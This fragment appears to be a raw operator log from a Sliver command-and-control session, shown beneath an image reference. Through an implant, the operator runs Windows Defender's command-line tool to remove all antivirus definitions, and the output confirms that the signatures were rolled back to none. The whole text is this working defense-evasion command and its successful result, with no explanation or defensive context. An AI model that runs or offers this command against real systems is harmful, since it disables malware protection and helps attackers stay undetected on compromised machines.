 sliver (AMUSED_GEMSBOK) > execute -o cmd /c "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
[*] Output:
Service Version: 4.18.23070.1004
Engine Version: 1.1.23070.1005
AntiSpyware Signature Version: 1.395.522.0
AntiVirus Signature Version: 1.395.522.0
Starting engine and signature rollback to none...
Done!